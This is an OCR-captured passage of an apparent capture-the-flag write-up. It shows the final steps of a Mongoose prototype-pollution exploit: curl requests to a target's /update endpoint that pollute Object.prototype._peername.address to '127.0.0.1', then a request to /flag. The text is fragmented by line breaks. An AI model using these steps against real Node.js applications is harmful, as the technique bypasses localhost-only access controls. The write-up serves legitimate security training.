
The pollution happens when Mongoose's
function
init()
processes the document. Trigger it by reading any of the
polluted documents:
# Trigger find() to execute Mongoose init() and pollute p
curl
-X
 POST 
"
$TARGET
/update"
-H
"Content-Type: applicatio
-d
'{"noteId":"ID1", "content": "trigger"}'
Step 4: Get the Flag
Now
is "127.0.0.1". All
Object.prototype._peername.address
socket objects without their own
will inherit this
_peername
value:
curl
"
$TARGET
/flag"
# Returns: HTB{REDACTED}